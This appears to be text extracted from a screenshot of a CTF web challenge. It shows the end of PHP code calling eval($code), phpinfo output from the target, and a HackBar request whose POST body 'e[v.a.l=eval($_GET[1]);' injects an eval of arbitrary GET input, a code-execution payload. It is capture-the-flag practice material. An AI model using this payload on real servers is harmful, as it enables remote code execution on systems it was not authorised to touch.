 eval($code);
}
}
}
PHP Version 7.3.15
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Feb 26 2020 12:38:53
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
元素 控制台 源代码 HackBar Cookie-Editor 17
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://a3ceb736-6d27-4e68-ae47-2cde8caea7c9.node4.buuoj.cn:81/?1=phpinfo();
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
password=aUDog&e[v.a.l=eval($_GET[1]);
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Name Value